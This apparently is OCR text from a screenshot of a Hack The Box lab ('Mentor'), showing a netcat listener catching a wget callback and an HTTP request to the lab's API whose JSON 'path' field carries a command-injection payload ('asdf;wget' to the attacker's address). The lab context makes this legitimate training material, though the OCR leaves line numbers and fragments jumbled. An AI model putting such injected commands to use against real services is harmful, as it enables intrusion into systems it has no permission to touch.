 File Actions Edit View Help
kali@kali: ~/Desktop/HackTheBox × kali@kali: ~/Desktop/HackT
kali@kali:~/Desktop/HackTheBox/Mentor$ nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.102] 4811
GET /app_backkup.tar HTTP/1.1
Host: 10.10.14.2
User-Agent: Wget
Connection: close
pmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
4 accept: application/json
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
6 Referer: http://api.mentorquotes.htb/docs
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 47
12
13 {
"body":"this",
14 "path":"asdf;wget 10.10.14.2"
}
6 Connection: close
7
8 {
"INFO":"Done!"
}